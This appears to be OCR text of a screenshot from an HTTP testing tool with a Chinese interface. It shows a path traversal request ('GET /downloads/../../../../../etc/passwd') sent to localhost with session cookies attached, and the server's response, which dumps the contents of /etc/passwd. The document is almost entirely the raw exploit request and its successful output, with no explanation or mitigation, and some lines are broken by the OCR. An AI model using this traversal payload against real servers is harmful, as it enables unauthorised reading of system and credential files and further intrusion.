 Request
数据包扫描
美化
热加载
构造请求
Responses
https
1239bytes / 4ms
美化
渲染
编码
请输入定位响应
1 GET /downloads/../../../../../etc/passwd HTTP/1.1
2 Host ? : localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Cookie: connect.sid=s%3AyQivodNabkTrX_-jo1uj_nbQw4pH-t1s.
eEX%2B7%2FRgPdNRLANVrqzMACt3J1zQcWP6hPMpEp%2BSi6o; gateone_user="2|1:0|10:1744132516|
12:gateone_user|
108:eyJ1cG4iOiAiQU5PTllNT1VTIiwgInNlc3Npb24iOiAiT1RCaE1EYzVORFV6WVRGbE5EQTNZemhrT0dJd01tSmtNREU
1WW1NME1qQmhNIn0=|9a46a7fab810e0fc1321e5a1d2ef9a83f4e399836ac6f7bda7f8cb57c81ce32b";
__utma=111872281.153295683.1744132519.1744132519.1744132519.1; __utmb=111872281.2.9.
1744132519; __utmc=111872281; __utmz=111872281.1744132519.1.1.utmcsr=(direct)|utmccn=(direct)|
utmcmd=(none); __utmt=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17
9 Date: Tue, 08 Apr 2025 17:17:20 GMT
10 Access-Control-Allow-Origin: *
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 1239
13
14 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/s
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38
26 Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41
28 Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:100:102:systemd Time
31 Synchronization,,,:/run/systemd:/bin/false systemd-network:x:1
32 Network Management,,,:/run/systemd/netif:/bin/false
33 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/res
34 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:
35 _apt:x:104:65534::/nonexistent:/bin/false
36